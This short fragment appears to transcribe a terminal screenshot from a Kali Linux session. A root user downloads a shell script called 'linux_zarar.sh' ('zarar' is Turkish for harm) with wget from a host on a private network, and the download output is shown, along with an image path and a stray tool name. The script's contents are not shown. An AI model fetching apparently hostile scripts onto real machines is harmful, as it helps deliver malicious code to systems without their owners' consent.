 root@kali:~# wget http://192.168.139.176:4321/linux_zarar.sh
--2021-08-08 14:26:53--  http://192.168.139.176:4321/linux_zarar.sh
Connecting to 192.168.139.176:4321... connected.
HTTP request sent, awaiting response... 200 OK
Length: 64 [text/x-sh]
Saving to: ‘linux_zarar.sh’
linux_zarar.sh      100%[===================>]      64  --.-KB/s    in 0s
mausezahn
2021-08-08 14:26:53 (21.9 MB/s) - ‘linux_zarar.sh’ saved [64/64]